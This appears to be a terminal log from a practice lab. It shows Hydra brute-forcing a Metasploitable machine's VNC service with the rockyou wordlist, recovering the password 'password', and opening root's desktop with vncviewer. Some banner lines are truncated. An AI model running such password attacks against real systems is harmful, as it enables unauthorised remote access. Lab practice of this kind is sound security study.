 /var/lib/dpkg/info/wordlists.triggers
┌──(root㉿kali)-[~]
└─# grep rockypu.txt
^Z
zsh: suspended  grep --color=auto rockypu.txt
┌──(root㉿kali)-[~]
└─# hydra -P/usr/share/wordlists/rockyou.txt vnc://192.168.1.4
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in mili
ws a
nd ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-07-19 02:30:53
[WARNING] you should set the number of parallel task to 4 for vnc services.
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14
[DATA] attacking vnc://192.168.1.4:5900/
[5900][vnc] host: 192.168.1.4   password: password
[STATUS] attack finished for 192.168.1.4 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-07-19 02:30:56
┌──(root㉿kali)-[~]
└─# vncviewer 192.168.1.4::5900
Connected to RFB server, using protocol version 3.3
Performing standard VNC authentication
Password:
Authentication successful
Desktop name "root's X desktop (metasploitable:0)"
VNC server default format:
  32 bits per pixel.
  Least significant byte first in each pixel.
  True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor.  Pixel format:
  32 bits per pixel.
  Least significant byte first in each pixel.
  True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
TightVNC: root's X desktop (metasploitable:0)
Workspace 1 19 Jul, Sun 01:30:28 root@metasploitable: /